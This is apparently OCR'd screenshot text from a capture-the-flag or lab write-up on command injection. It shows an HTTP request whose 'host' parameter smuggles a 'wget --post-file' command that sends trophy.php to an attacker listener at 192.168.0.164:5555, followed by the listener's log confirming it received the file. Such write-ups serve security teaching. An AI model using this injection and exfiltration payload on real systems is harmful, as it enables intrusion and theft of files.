 Go Cancel < > 
Request
Raw Params Headers Hex
GET /Vulnsite/lookup.php?host=127.0.0.1|%20wget%20--post-file%20trophy.php%20http://192.168.0.164:5555 HTTP/1.1
Host: vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= POST STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
WARNING:root:======= POST VALUES =======
WARNING:root:MiniFieldStorage('<html>\n<head>\n<title>Vulnerable Website</title>
\n</head>\n\n<body>\n<?php\n        #Trophy', '"La Guard de Nuit"\n?>\n\n<h1>Can
 you read the trophy?</h1>\n</body>\n</html>\n\n')
WARNING:root:
192.168.0.164 - - [12/Nov/2015 21:48:03] "POST / HTTP/1.1" 200 -
先知社区